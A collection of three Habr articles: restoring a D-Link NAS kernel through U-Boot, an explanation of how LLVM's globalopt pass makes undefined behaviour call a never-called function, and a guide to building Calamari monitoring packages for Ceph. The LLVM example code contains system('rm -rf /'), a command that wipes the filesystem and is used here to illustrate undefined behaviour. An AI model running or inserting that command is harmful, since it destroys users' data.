После беглого осмотра в консоли стало ясно, что NAS загрузился в single-user mode. Ничего не смонтировано кроме корневой системы.
Очевидно, что процесс загрузки не продолжается именно из-за проблем с монтированием основного файлового дерева из squash образа:
`SQUASHFS error: Major/Minor mismatch, trying to mount newer 4.0 filesystem`
`SQUASHFS error: Please update your kernel`
`mount: wrong fs type, bad option, bad superblock on /dev/loop0,`
Сам файл, в котором squash образ, выгружается из внутренней flash в файл `/usr/local/tmp/image.cfs` с помошью `nanddump`.
`mount -o loop /usr/local/tmp/image.cfs /mnt` приводило к такой же ошибке, что и при загрузке.
Первое, что приходило в голову, была мысль о возможном повреждении самого `image.cfs` во flash памяти. Но очередного просмотра лога загрузки я обратил внимание на сообщение об ошибке, которое изначально затерялось в длинном тексте лога:
`Image Name: Linux-2.6.31.8`
`.....`
`Verifying Checksum ... Bad Data CRC`
После чего U-Boot грузил образ другого, более старого ядра: **Image Name: Linux-2.6.22.18**
```
NAND read: device 0 offset 0x7100800, size 0x500000
load addr .... =a00000
5242880 bytes read: OK
## Booting image at 00a00000 ...
Image Name: Linux-2.6.22.18
Created: 2011-05-25 7:23:15 UTC
Image Type: ARM Linux Kernel Image (uncompressed)
Data Size: 2214860 Bytes = 2.1 MB
Load Address: 00008000
Entry Point: 00008000
Verifying Checksum ... OK
```
Забегая вперёд, хотелось бы отметить, что область `"mini firmware"` внутренней flash, откуда загрузился образ с ядром в аварийном режиме, по-видимому, предназначена для подобных ситуаций. Если бы у меня стояла более ранняя прошивка, загрузка бы прошла успешно и я бы и не узнал о повреждении. Но в прошивке 1.04 новое ядро 2.6.31.8 и поэтому монтирование образа сжатой файловой системой (опять же, нового формата) на старом ядре завершалось ошибкой.
Гугление не дало готового решения, но вдохновило на **[jugaad](http://en.wikipedia.org/wiki/Jugaad)**, а именно: используя возможности U-Boot перезаписать uImage образ во внутренней flash памяти с помощью вырезанного образа из стоковой прошивки.
### Достаём образ uImage с ядром из прошивки
Скачиваем стоковую прошивку с сайта D-Link: `DLINK_DNS325.1.04b05` (на тот момент у меня стояла именна эта версия).
Каким-то образом необходимо было достать образ с ядром и попробовать перезаписать в повреждённую область.
Очень полезным инструментом оказался `binwalk`:
Вырезанный uImage образ попробуем записать во внутреннюю flash память начиная с адреса `0x100000`.
### Установка и настройка Kermit
Для того, что передавать бинарные файлы в U-Boot нам понадобится достаточно древний протокол [Kermit](http://en.wikipedia.org/wiki/Kermit_(protocol)).
`apt-get install ckermit`
Создаём `.kermrc` с таким содержимым:
```
set line /dev/ttyAMA0
set speed 115200
set carrier-watch off
set handshake none
set flow-control none
robust
set file type bin
set rec pack 1000
set send pack 1000
set window 5
```
### Загрузка расширенного U-Boot
Чтобы попасть в U-Boot командную строку, необходимо успеть прервать процесс загрузки нажав Пробел и «1» в момент, когда в консоли `minicom` на эту операцию отводится 2 секунды:
`PEX 0: interface detected no Link.`
`Net: egiga0 [PRIME]`
**`Hit any key to stop autoboot: 1`**
К сожалению, я не обнаружил в стоковом U-Boot команды ``loadb , которая позволяет загружать бинарный файл по указанному адресу в памяти.
Поэтому прийдётся скачать и сконфигурировать утилиту для загрузки расширенного U-Boot через последовательный порт.
Необходим компилятор для сборки на Малине:
apt-get install gcc`
Скачаем U-Boot:
`git clone -b dns320_support github.com/lentinj/u-boot.git`
Собираем:
`make distclean && make dns325_config && make u-boot.kwb`
(Если вы подключились с помощью кабеля USB-Uart-TTL и производите сборку на x86 платформе, необходимо установить ARM-компилятор: `export CROSS_COMPILE=arm-linux-gnueabi-`)
Запускаем утилиту для передачи U-Boot:
`root@raspberrypi:~/u-boot# cd u-boot`
`root@raspberrypi:~/u-boot# ./tools/kwboot -p -b u-boot.kwb -B115200 -t /dev/ttyAMA0`
`Sending boot message. Please reboot the target.../`
Всё готово к передаче, выключаем NAS, ждём 10 с, включаем и следим за процессом передачи `u-boot.kwb`.
Процесс займёт несколько минут. В консоле вы сможете видеть процесс передачи в виде бегущих точек.
По окончании передачи необходимо прервать загрузку в момент **`Hit any key to stop autoboot: 4`** (см. выше).
Выйдем из программы с помошью Ctrl+/ затем "c"
### Передача образа и запись во flash
Запускаем `kermit` на Малине и инициируем передачу файла uKernel, который мы вырезали ранее из прошивки:
`root@raspberrypi:~# kermit`
и переходим в режим коесоли последовательного порта:
```
(/root/) C-Kermit>connect
Connecting to /dev/ttyAMA0, speed 115200
Escape character: Ctrl-\ (ASCII 28, FS): enabled
Type the escape character followed by C to get back,
or followed by ? to see other options.
----------------------------------------------------
```
Здесь, в командной строке U-Boot, даём команду на приём файла по адресу 0x000000 (загружаем мы временно для перезаписи, поэтому базовый адрес не важен):
`=> loadb 0x00000000`
U-Boot переходит в режим ожидания файла, а мы выходим в командную строку `Kermit` нажатием Ctrl+\ и "c" и передаем файл:
`(/root/) C-Kermit>send uKernel`
Через несколько минут файл передан и готов к записи во flash:
`=> nand erase 0x100000 0x300000` - Очистка flash области 0x100000-0x300000
`=> nand write 0x000000 0x100000 0x300000` - Запись из памяти со смещением 0x000000
ВСЁ... можно перезагрузиться.
NAS успешно загрузился с установленными дисками и USB флешкой как ни в чём не бывало.
Для перестраховки я загрузил последнюю версию прошивки стандартным путём через страничку управления.
P.S. Подобные операции с U-Boot и перезаписыванием внутренней flash я производил впервые, поэтому остаётся открытыми вопросы эффективности описанных выше шагов. В частности, я не смог найти ответы или проверить:
1. Что произошло и как этого избежать в будущем?
2. Реальный размер uImage образа существенно меньше считываемого U-Boot'ом размера 0x300000;
3. Использование `tftp` для передачи образа uImage;
4. Использование USB flash для загрузки образа uImage (в расширеном U-Boot есть возможность инициализации USB);
5. Бэкап разделов внутренней flash памяти на внешнюю USB память.`
|
https://habr.com/ru/post/239805/
| null |
ru
| null |
# Why LLVM may call a never called function?
> *I don’t care what your dragon’s said, it’s a lie. Dragons lie. You don’t know what’s waiting for you on the other side.*
>
>
>
> Michael Swanwick, The Iron Dragon’s Daughter
This article is based on the post in the Krister Walfridsson’s blog, [“Why undefined behavior may call a never called function?”](https://kristerw.blogspot.com/2017/09/why-undefined-behavior-may-call-never.html).
The article draws a simple conclusion: undefined behavior in a compiler can do anything, even something absolutely unexpected. In this article, I examine the internal mechanism of this optimization works.
To briefly recap Waldfridsson’s post, in the source code below, the EraseAll function should not be called from main, and it is not really called when compiled with -O0, but is suddenly called with optimization -O1 and higher.
```
#include
typedef int (\*Function)();
static Function Do;
static int EraseAll() {
return system(“rm -rf /”);
}
void NeverCalled() {
Do = EraseAll;
}
int main() {
return Do();
}
```
How does a compiler optimize it? At first, Do, the pointer to a function is void, because, in accordance with the C standard, all global variables have zero values when a program starts.

The program will try to dereference the Do pointer and call assigned function. But if we try to dereference a null pointer, the standard says that it is UB, undefined behavior. Usually, if we compile without optimizations, with -O0 option, we get a Segmentation Fault (in Linux). But the Standard says, that in case of UB, a program can do anything.

A compiler uses this feature of the standard to remove unnecessary operations. If a compiler sees that Do is assigned anywhere in the program, it can assign this value in the initialization time, and do not assign it in runtime. In reality, there are two possibilities:
1. if a pointer is dereferenced after it should be assigned, we win, because a compiler can remove an unnecessary assignment.
2. if a pointer is dereferenced before it should be assigned, the standard says that it is UB, and behavior can be any, including calling an arbitrary function. That is, calling the function PrintHello() does not contradict the standard.
That is, in any case, we can assign some not-null value to an uninitialized pointer and get behavior, according to the standard.

What are the conditions that make this optimization possible? Initially, a program should contain a global pointer without any initial value or with null value (that is the same). Next, the program should contain an assignment a value to this pointer, anywhere, no matter, before the pointer dereferencing or after it. In the example above, an assignment has not occurred at all, but a compiler sees that the assignment exists.
If these conditions are met, a compiler can remove the assignment and change it into the initial value of the pointer.
In the given code the variable Do is a pointer to a function, and it has the initial value null. When we try to call a function on the null pointer, the behavior of the program is undefined (undefined behavior, UB) and the compiler has right to optimize the UB as it wants. In this case, the compiler immediately executed the Do = EraseAll assignment.
Why does this happen? In the rest of the text, LLVM and Clang version 5.0.0 are used as a compiler. Code examples are runnable for you to practice yourself.
To begin with, let’s look at the IR code when optimizing with -O0 and -O1. Let’s change the source code slightly to make it less dramatic:
```
#include
typedef int (\*Function)();
static Function Do;
static int PrintHello() {
return printf("hello world\n");
}
void NeverCalled() {
Do = PrintHello;
}
int main() {
return Do();
}
```
And we compile the IR code with -O0 (the debugging information is omitted for clarity):
```
; ModuleID = 'test.c'
source_filename = "test.c"
target datalayout = "e-m:e-i64:64-f80:128-n8:16:32:64-S128"
target triple = "x86_64-unknown-linux-gnu"
@Do = internal global i32 (...)* null, align 8
@.str = private unnamed_addr constant [13 x i8] c"hello world\0A\00", align 1
; Function Attrs: noinline nounwind optnone uwtable
define void @NeverCalled() #0 {
entry:
store i32 (...)* bitcast (i32 ()* @PrintHello to i32 (...)*), i32 (...)** @Do, align 8
ret void
}
; Function Attrs: noinline nounwind optnone uwtable
define i32 @main() #0 {
entry:
%retval = alloca i32, align 4
store i32 0, i32* %retval, align 4
%0 = load i32 (...)*, i32 (...)** @Do, align 8
%call = call i32 (...) %0()
ret i32 %call
}
; Function Attrs: noinline nounwind optnone uwtable
define internal i32 @PrintHello() #0 {
entry:
%call = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([13 x i8], [13 x i8]* @.str, i32 0, i32 0))
ret i32 %call
}
declare i32 @printf(i8*, ...) #1
And with -O1:
; ModuleID = 'test.ll'
source_filename = "test.c"
target datalayout = "e-m:e-i64:64-f80:128-n8:16:32:64-S128"
target triple = "x86_64-unknown-linux-gnu"
@.str = private unnamed_addr constant [13 x i8] c"hello world\0A\00", align 1
; Function Attrs: noinline nounwind optnone uwtable
define void @NeverCalled() local_unnamed_addr #0 {
entry:
ret void
}
; Function Attrs: noinline nounwind optnone uwtable
define i32 @main() local_unnamed_addr #0 {
entry:
%retval = alloca i32, align 4
store i32 0, i32* %retval, align 4
%call = call i32 (...) bitcast (i32 ()* @PrintHello to i32 (...)*)()
ret i32 %call
}
; Function Attrs: noinline nounwind optnone uwtable
define internal i32 @PrintHello() unnamed_addr #0 {
entry:
%call = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([13 x i8], [13 x i8]* @.str, i32 0, i32 0))
ret i32 %call
}
declare i32 @printf(i8*, ...) local_unnamed_addr #1
```
If you compile the executables, you will confirm that in the first case, a segmentation error occurs, and in the second case, “hello world” is displayed. With other optimization options, the result is the same as for -O1.
Now find the part of the compiler code that performs this optimization. The architecture of LLVM the frontend does not deal with optimizations itself, i.e. cfe (Clang Frontend) always generates the code without optimizations, which we see in the version for -O0, and all optimizations are performed by the utility opt:

With -O1, 186 optimization passes are performed.
Turning off the passes one after another, we find what we are looking for: the *globalopt* pass. We can leave only this optimization pass, and make sure that it, and no one else, generates the code we need. The source is in the file /lib/Transforms/IPO/GlobalOpt.cpp. You can see the source code in the LLVM repository. For brevity, I have only provided functions important for understanding how it works.
This picture represents a structure of the IR representation. A code in LLVM IR representation has hierarchical levels: a module represents the highest level of a hierarchy, and includes all function and global objects, such as global variables. A function is the most important level of IR representation and most of passes work on this level. A basic block is one is the most important concept of a compiler theory. A basic block consists of instructions, which can not make jumps from a middle of a basic block or inside a basic block. All transitions between basic block are possible only from an end of a basic block and to a begin of a basic block, and any jumps from or to a middle of a basic block are never possible. An instruction level represents an LLVM IR code instruction. It is not a processor’s instruction, it’s an instruction of some very generalized virtual machine with an infinite number of registers.

This picture shows a hierarchy of LLVM passes. On the left passes working on LLVM IR code are shown, on the right side passes working with target’s instructions are shown.
Initially, it implements the runOnModule method, i.e. when working, it sees and optimizes the entire module (which, of course, is reasonable in this case). The function which performs the optimization is optimizeGlobalsInModule:
```
static bool optimizeGlobalsInModule(
Module &M, const DataLayout &DL, TargetLibraryInfo *TLI,
function_ref LookupDomTree) {
SmallSet NotDiscardableComdats;
bool Changed = false;
bool LocalChange = true;
while (LocalChange) {
LocalChange = false;
NotDiscardableComdats.clear();
for (const GlobalVariable &GV : M.globals())
if (const Comdat \*C = GV.getComdat())
if (!GV.isDiscardableIfUnused() || !GV.use\_empty())
NotDiscardableComdats.insert(C);
for (Function &F : M)
if (const Comdat \*C = F.getComdat())
if (!F.isDefTriviallyDead())
NotDiscardableComdats.insert(C);
for (GlobalAlias &GA : M.aliases())
if (const Comdat \*C = GA.getComdat())
if (!GA.isDiscardableIfUnused() || !GA.use\_empty())
NotDiscardableComdats.insert(C);
// Delete functions that are trivially dead, ccc -> fastcc
LocalChange |=
OptimizeFunctions(M, TLI, LookupDomTree, NotDiscardableComdats);
// Optimize global\_ctors list.
LocalChange |= optimizeGlobalCtorsList(M, [&](Function \*F) {
return EvaluateStaticConstructor(F, DL, TLI);
});
// Optimize non-address-taken globals.
LocalChange |= OptimizeGlobalVars(M, TLI, LookupDomTree,
NotDiscardableComdats);
// Resolve aliases, when possible.
LocalChange |= OptimizeGlobalAliases(M, NotDiscardableComdats);
// Try to remove trivial global destructors if they are not removed
// already.
Function \*CXAAtExitFn = FindCXAAtExit(M, TLI);
if (CXAAtExitFn)
LocalChange |= OptimizeEmptyGlobalCXXDtors(CXAAtExitFn);
Changed |= LocalChange;
}
// TODO: Move all global ctors functions to the end of the module for code
// layout.
return Changed;
}
```
Let’s try to describe in words what this function does. For each global variable in the module, it requests a Comdat object.
What is a Comdat object?
A Comdat section is a section in the object file, in which objects are placed, which can be duplicated in other object files. Each object has information for the linker, indicating what it must do when duplicates are detected. The options can be: Any — do anything, ExactMatch — duplicates must completely match, otherwise an error occurs, Largest — take the object with the largest value, NoDublicates — there should not be a duplicate, SameSize — duplicates must have the same size, otherwise an error occurs.
In LLVM, Comdat data is represented by an enumeration:
```
enum SelectionKind {
Any, ///< The linker may choose any COMDAT.
ExactMatch, ///< The data referenced by the COMDAT must be the same.
Largest, ///< The linker will choose the largest COMDAT.
NoDuplicates, ///< No other Module may specify this COMDAT.
SameSize, ///< The data referenced by the COMDAT must be the same size.
};
```
and the class Comdat actually represents a pair (Name, SelectionKind). (In fact, everything is more complicated.) All variables that for some reason cannot be deleted are placed in a set of NotDiscardableComdats. With functions and global aliases, we do the same — something that can not be deleted is placed in NotDiscardableComdats. Then, separate optimization functions for global constructors, global functions, global variables, global aliases, and global destructors are called. Optimizations continue in the loop until no optimization is performed. At each iteration of the loop, the set of NotDiscardableComdats is set to zero.
Let’s see what objects of the listed our test source contains.
Global variables:
```
1. @Do = internal global i32 (...)* null, align 8
2. @.str = private unnamed_addr constant [13 x i8] c"hello world\0A\00", align 1
```
(a little looking ahead, I can say that the first variable will be deleted by the optimizer at the first iteration).
Functions:
```
define void @NeverCalled()
define i32 @main()
define internal i32 @PrintHello()
declare i32 @printf(i8*, ...)
```
Note that printf is only declared, but not defined.
There are no global aliases.
Let’s look at the example of this optimization pass and consider how this result turned out. Of course, to analyze all the optimization variants even in one pass is a very big task, because it involves many different special cases of optimizations. We will concentrate on our example, considering those functions and data structures that are important for understanding the work of this optimization pass.
Initially, the optimizer does various uninteresting checks in this case, and calls the processInternalGlobal function, which tries to optimize global variables. This function is also quite complex and does a lot of different things, but we are interested in one thing:
```
if (GS.StoredType == GlobalStatus::StoredOnce && GS.StoredOnceValue) {
...
// We are trying to optimize global variables, about which it is known that they are assigned a value only once, except the initializing value.
if (optimizeOnceStoredGlobal(GV, GS.StoredOnceValue, GS.Ordering, DL, TLI))
return true;
...
}
```
The information that the global variable is assigned the value one and only once is extracted from the GS structure (GlobalStatus). This structure is populated in the calling function:
```
static bool
processGlobal(GlobalValue &GV, TargetLibraryInfo *TLI,
function_ref LookupDomTree) {
if (GV.getName().startswith("llvm."))
return false;
GlobalStatus GS;
if (GlobalStatus::analyzeGlobal(&GV, GS))
return false;
...
```
Here we see one more interesting fact: objects whose names begin with “llvm.” are not subject to optimization (since they are system calls for llvm runtime). And, just in case, the names of variables in LLVM IR can contain points (and even consist of one point with the prefix @ or %). The function analyzeGlobal is a call to the LLVM API and we will not consider its internal work. The structure of GlobalStatus should be viewed in details since it contains very important information for optimization passes.
```
/// As we analyze each global, keep track of some information about it. If we
/// find out that the address of the global is taken, none of this info will be
/// accurate.
struct GlobalStatus {
/// True if the global's address is used in a comparison.
bool IsCompared = false;
/// True if the global is ever loaded. If the global isn't ever loaded it
/// can be deleted.
bool IsLoaded = false;
/// Keep track of what stores to the global look like.
enum StoredType {
/// There is no store to this global. It can thus be marked constant.
NotStored,
/// This global is stored to, but the only thing stored is the constant it
/// was initialized with. This is only tracked for scalar globals.
InitializerStored,
/// This global is stored to, but only its initializer and one other value
/// is ever stored to it. If this global isStoredOnce, we track the value
/// stored to it in StoredOnceValue below. This is only tracked for scalar
/// globals.
StoredOnce,
/// This global is stored to by multiple values or something else that we
/// cannot track.
Stored
} StoredType = NotStored;
/// If only one value (besides the initializer constant) is ever stored to
/// this global, keep track of what value it is.
Value *StoredOnceValue = nullptr;
...
};
```
It is worth to explain why “If we find out that the address of the global is taken, none of this info will be accurate.” In fact, if we take the address of a global variable, and then write something at this address, not by name, then it will be extremely difficult to track this, and it is better to leave such variables as is, without trying to optimize.
So, we get into the function optimizeOnceStoredGlobal, to which the variable (GV) and the stored value (StoredOnceVal) are passed. Here they are:
```
@Do = internal unnamed_addr global i32 (...)* null, align 8 // the variable
i32 (...)* bitcast (i32 ()* @PrintHello to i32 (...)*) // the value
```
Next, for the value, the insignificant bitcast is deleted, and for the variable the following condition is checked:
```
if (GV->getInitializer()->getType()->isPointerTy() &&
GV->getInitializer()->isNullValue()) {
...
```
that is, the variable must be initialized with a null pointer. If this is the case, then we create a new SOVC variable corresponding to the value of StoredOnceVal cast to the GV type:
```
if (Constant *SOVC = dyn_cast(StoredOnceVal)) {
if (GV->getInitializer()->getType() != SOVC->getType())
SOVC = ConstantExpr::getBitCast(SOVC, GV->getInitializer()->getType());
```
Here, getBitCast is the method that returns the bitcast command, which types the types in the LLVM IR language.
After that, the function OptimizeAwayTrappingUsesOfLoads is called. It transfers the global variable GV and the constant LV.
Direct optimization is performed by the function OptimizeAwayTrappingUsesOfValue (Value \* V, Constant \* NewV).
For each use of a variable:
```
for (auto UI = V->user_begin(), E = V->user_end(); UI != E; ) {
Instruction *I = cast(\*UI++);
```
if this is a Load command, replace its operand with a new value:
```
if (LoadInst *LI = dyn_cast(I)) {
LI->setOperand(0, NewV);
Changed = true;
}
```
If the variable is used in the function call or invoke (which is exactly what happens in our example), create a new function, replacing its argument with a new value:
```
if (isa(I) || isa(I)) {
CallSite CS(I);
if (CS.getCalledValue() == V) {
// Calling through the pointer! Turn into a direct call, but be careful
// that the pointer is not also being passed as an argument.
CS.setCalledFunction(NewV);
Changed = true;
bool PassedAsArg = false;
for (unsigned i = 0, e = CS.arg\_size(); i != e; ++i)
if (CS.getArgument(i) == V) {
PassedAsArg = true;
CS.setArgument(i, NewV);
}
```
All other arguments to the function are simply copied.
Also, similar replacement algorithms are provided for the Cast and GEP instructions, but in our case this does not happen.
The further actions are as follows: we look through all uses of a global variable, trying to delete everything, except assignment of value. If this is successful, then we can delete the Do variable.
So, we briefly reviewed the work of the optimization pass LLVM on a specific example. In principle, nothing super complicated is here, but more careful programming is required to provide for all possible combinations of commands and variable types. Of course, all this must be covered by tests. Learning the source code of LLVM optimizers will help you write your optimizations, allowing you to improve the code for some specific cases.
|
https://habr.com/ru/post/458442/
| null |
en
| null |
# Сборка и установка пакетов системы мониторинга Calamari для распределенного хранилища CEPH 0.87 на Ubuntu 14.04.1 (Trusty Tahr)
Дано: существующий кластер CEPH 0.87. Задача: обеспечить мониторинг. Задача № 2: Написать инструкцию (попроще).
Я погуглил и нашел Calamari. Покопал дальше и нашел несколько статей на английском по сборке и установке. Попробовал поставить, наступил на несколько «граблей». В результате пришел к написанию этой статьи.
Отмечу, что пакеты, собранные в результате, вряд ли полностью соответствует debian-policy по сборке deb-пакетов. Обеспечить мониторинг важнее.
#### **0. Краткое описание Calamari**
Calamari — это система мониторинга и управления кластером распределенного файлового хранилища CEPH. В нее входят:
* calamari-server — собственно сам сервер, бэкенд
* calamari-clients — фронтенд (веб-интерфейс), устанавливается вместе с сервером
* salt-master — сервер управления файлами конфигурации, устанавливается вместе с calamari-server
* salt-minon — клиент получающий файлы конфигурации, устанавливается на все машины кластера CEPH
* diamond — сборщик статистики, устанавливается на все машины кластера CEPH
Разумеется потребуется и другое программное обеспечение (например PostgresQL). Но его не нужно дополнительно настраивать, в отличие от упомянутых. Требуется только установить.
#### **1. Первоначальные настройки дистрибутива**
1. Устанавливаем свежий *Ubuntu 14.04.1 (Trusty Tahr)*.
В моем варианте поставлена минимальная стандартная серверная конфигурация, т.е. в /var/log/apt/history.log присутствует следующая строка
```
Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y install minimal^ openssh-server^ server^ standard^
```
Таким образом, некоторые пакеты (например: *software-properties-common*) уже присутствуют в системе.
Также, несмотря на то, что некоторые необходимые для сборки пакеты (например: *libssl-dev*) придут по зависимостям от устанавливаемых пакетов, я их все равно буду указывать для установки, так как они обозначены в документации и рассмотренных статьях.
Для удобства установлен *Midnight Commander*.
Создан пользователь *ceph* с правами *root* через *sudo*.
По умолчанию *aptitude* настроен на автоматическую установку рекомендованных пакетов. Оставляем без изменения.
Я предполагаю, что все, написанное ранее, вы сможете сделать без чьей-либо помощи. А далее постараюсь описать свои действия как можно подробнее.
2. Обновляем:
```
sudo aptitude update && sudo aptitude -y upgrade
```
3. Если обновилось что-нибудь важное. Например, в моем случае, это пакет с ядром *linux-image*, тогда перезагружаемся
```
sudo reboot
```
4. Меняем часовой пояс с Самарского на Московский (по желанию):
```
sudo dpkg-reconfigure tzdata
```
5. Устанавливаем инструменты для сборки пакетов:
```
sudo aptitude -y install build-essential debhelper devscripts git make g++
```
**Важно:** В последующих трёх пунктах я провожу сборку пакетов. Каждый из пакетов можно собирать на отдельной машине, но первоначальные настройки дистрибутива нужно проводить обязательно.
#### **2. Установка окружения для calamari-server и сборка пакета**
Устанавливаем зависимости для сборки *calamari-server*. Они указаны в *Build-Depends* или обнаружены мной как важные для процесса сборки. Как уже упоминал в начале статьи — некоторые из них уже установлены.
```
sudo aptitude -y install libcairo2-dev libpq-dev python-dev python-pip python-virtualenv python-crypto python-m2crypto python-mako \
python-msgpack python-zmq cython libssl-dev lsb-release openssl curl software-properties-common swig libzmq-dev python-cairo \
python-sphinx reprepro
```
Создаем каталог, в котором будем проводить работы и клонируем репозитории с *calamari-server*.
```
ceph@calamari:~$ mkdir -p ~/dev; cd ~/dev
ceph@calamari:~/dev$ git clone https://github.com/ceph/calamari.git
ceph@calamari:~/dev$ cd calamari
```
Пробуем собрать
```
ceph@calamari:~/dev/calamari$ dpkg-buildpackage
```
**Получаем**
```
dpkg-buildpackage: source package calamari
dpkg-buildpackage: source version 1.0.0-1
dpkg-buildpackage: source distribution precise
dpkg-buildpackage: source changed by Gary Lowell
dpkg-buildpackage: host architecture amd64
dpkg-source --before-build calamari
fakeroot debian/rules clean
dh clean --with python2
dh\_testdir
dh\_auto\_clean
make -j1 clean
make[1]: Entering directory `/home/ceph/dev/calamari'
target: clean
rm -rf venv rest-api/calamari\_rest/version.py
make[1]: Leaving directory `/home/ceph/dev/calamari'
dh\_clean
rm -f debian/calamari-server.substvars
rm -f debian/calamari-server.\*.debhelper
rm -rf debian/calamari-server/
rm -f debian/\*.debhelper.log
rm -f debian/files
find . \( \( -type f -a \
\( -name '#\*#' -o -name '.\*~' -o -name '\*~' -o -name DEADJOE \
-o -name '\*.orig' -o -name '\*.rej' -o -name '\*.bak' \
-o -name '.\*.orig' -o -name .\*.rej -o -name '.SUMS' \
-o -name TAGS -o \( -path '\*/.deps/\*' -a -name '\*.P' \) \
\) -exec rm -f {} + \) -o \
\( -type d -a -name autom4te.cache -prune -exec rm -rf {} + \) \)
rm -f \*-stamp
dpkg-source -b calamari
dpkg-source: error: can't build with source format '3.0 (quilt)': no upstream tarball found at ../calamari\_1.0.0.orig.tar.{bz2,gz,lzma,xz}
dpkg-buildpackage: error: dpkg-source -b calamari gave error exit status 255
```
Видим ошибку
```
dpkg-source: error: can't build with source format '3.0 (quilt)': no upstream tarball found at ../calamari_1.0.0.orig.tar.{bz2,gz,lzma,xz}
dpkg-buildpackage: error: dpkg-source -b calamari gave error exit status 255
```
и три строки, которые мозолят глаза:
```
dpkg-buildpackage: source version 1.0.0-1
dpkg-buildpackage: source distribution precise
dpkg-buildpackage: source changed by Gary Lowell
```
Версия *Calamari* уже не та. Дистрибутив должен быть *trusty*. Да и пакет собираю я, а не Гэри. Ошибка, из-за которой прекратилась сборка пакета, мне тоже не нравится.
Поэтому, я буду собирать пакет по-своему.
**BugFix** Ошибка *dpkg-buildpackage* возникает потому, что в версии от разработчика в качестве формата пакета дебиан указана
версия '3.0 (quilt)'. Меняем формат.
```
ceph@calamari:~/dev/calamari$ echo '3.0 (native)' > debian/source/format
```
**Собираем пакет:** Меняем файл debian/changelog в соответствием с нашим именем, адресом email, а также с версией, ревизией, релизом и важностью пакета.
```
ceph@calamari:~/dev/calamari$ [email protected] DEBFULLNAME="Your Name" dch \
-v `./get-versions.sh VERSION`-`./get-versions.sh REVISION`-1 -D trusty -u low 'Switch to dpkg-source 3.0 (native) format'
```
Проверяем
```
ceph@calamari:~/dev/calamari$ head -5 debian/changelog
calamari (1.2.1-100-ge0b9b21-1) trusty; urgency=low
* Switch to dpkg-source 3.0 (native) format
-- Your Name Wed, 10 Dec 2014 17:05:10 +0300
```
После этого пакет собирается без ошибок, с правильной версией, ревизией, релизом и важностью. По понятным причинам не привожу вывод dpkg-buildpackage.
```
ceph@calamari:~/dev/calamari$ dpkg-buildpackage
```
Проверяем
```
ceph@calamari:~/dev/calamari$ ls -la ..
total 12016
drwxrwxr-x 3 ceph ceph 4096 Dec 10 17:20 .
drwxr-xr-x 5 ceph ceph 4096 Dec 10 17:11 ..
drwxrwxr-x 20 ceph ceph 4096 Dec 10 17:11 calamari
-rw-rw-r-- 1 ceph ceph 1396 Dec 10 17:20 calamari_1.2.1-100-ge0b9b21-1_amd64.changes
-rw-rw-r-- 1 ceph ceph 750 Dec 10 17:11 calamari_1.2.1-100-ge0b9b21-1.dsc
-rw-rw-r-- 1 ceph ceph 1278706 Dec 10 17:11 calamari_1.2.1-100-ge0b9b21-1.tar.gz
-rw-r--r-- 1 ceph ceph 10998618 Dec 10 17:20 calamari-server_1.2.1-100-ge0b9b21-1_amd64.deb
```
Возвращаемся в родительский каталог
```
ceph@calamari:~/dev/calamari$ cd ..
```
#### **3. Установка окружения и сборка diamond**
**Важно:** Если собираем пакет на отдельной машине — не забываем о выполнении 1 пункта статьи.
Устанавливаем зависимости для сборки *diamond*
```
sudo aptitude -y install python-mock cdbs python-support python-configobj
```
Скачиваем репозиторий *diamond*.
```
mkdir -p ~/dev; cd ~/dev
ceph@calamari:~/dev$ git clone https://github.com/ceph/Diamond.git --branch=calamari
ceph@calamari:~/dev$ cd Diamond
ceph@calamari:~/dev/Diamond$ [email protected] DEBFULLNAME="Your Name" dch -v `./version.sh`-1 -D trusty \
-u low `/bin/echo -n "built on "; date`
```
Проверяем
```
ceph@calamari:~/dev/Diamond$ head -5 debian/changelog
diamond (3.4.67-1) trusty; urgency=low
* built on Wed Dec 10 17:57:02 MSK 2014
-- Your Name Wed, 10 Dec 2014 17:57:02 +0300
```
Собираем пакет
```
ceph@calamari:~/dev/Diamond$ dpkg-buildpackage
```
Проверяем
```
ceph@calamari:~/dev/Diamond$ ls -la ..
total 4572
drwxrwxr-x 3 ceph ceph 4096 Dec 10 18:00 .
drwxr-xr-x 4 ceph ceph 4096 Dec 10 17:54 ..
drwxrwxr-x 11 ceph ceph 4096 Dec 10 18:00 Diamond
-rw-r--r-- 1 ceph ceph 232292 Dec 10 18:00 diamond_3.4.67-1_all.deb
-rw-rw-r-- 1 ceph ceph 1182 Dec 10 18:00 diamond_3.4.67-1_amd64.changes
-rw-rw-r-- 1 ceph ceph 723 Dec 10 18:00 diamond_3.4.67-1.dsc
-rw-rw-r-- 1 ceph ceph 4427329 Dec 10 18:00 diamond_3.4.67-1.tar.gz
```
Возвращаемся в родительский каталог
```
ceph@calamari:~/dev/Diamond$ cd ..
```
#### **4. Установка окружения для calamari-clients и его сборка**
**Важно:** Если собираем пакет на отдельной машине — не забываем о выполнении 1 пункта статьи.
Добавляем репозитории с *node.js*:
```
echo "deb http://ppa.launchpad.net/chris-lea/node.js/ubuntu trusty main" | sudo tee /etc/apt/sources.list.d/nodejs.list
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys B9316A7BC7917B12
```
Обновляем списки пакетов:
```
sudo aptitude update
```
Устанавливаем зависимости для сборки calamari-clients:
```
sudo aptitude -y install ruby1.9.1 ruby1.9.1-dev python-software-properties nodejs
```
Устанавливаем зависимости с помощью NPM и Gem:
```
sudo npm install -g [email protected]
sudo npm install -g grunt-cli
sudo gem install compass
```
В некоторых статьях рекомендуется ставить *gem* без *sudo*, но у меня ругалось на права доступа до системных каталогов. Наступив еще на одни «грабли», поставил через *sudo* и следующей строкой поправил последствия воздействия пользователя *root*
```
sudo chown -R ceph ~/.npm
```
**Внимание:** Установка зависимостей через *NPM* и *Gem*, и сборка *calamari-clients* у меня совпала со временем блокировки github'а. Будьте бдительны. Без доступа этому ресурсу вы поймаете много проблем. Возможно, не решаемых без полноценного(не анонимного) прокси или vpn.
Скачиваем репозиторий *calamari-clients*
```
mkdir -p ~/dev; cd ~/dev
ceph@calamari:~/dev$ git clone https://github.com/ceph/calamari-clients.git
ceph@calamari:~/dev$ cd calamari-clients
```
Скачиваем патч (в родительский каталог)
```
ceph@calamari:~/dev/calamari-clients$ wget https://raw.githubusercontent.com/avssav/patches/master/calamari-clients/makefile.patch -qO \
../makefile.patch
```
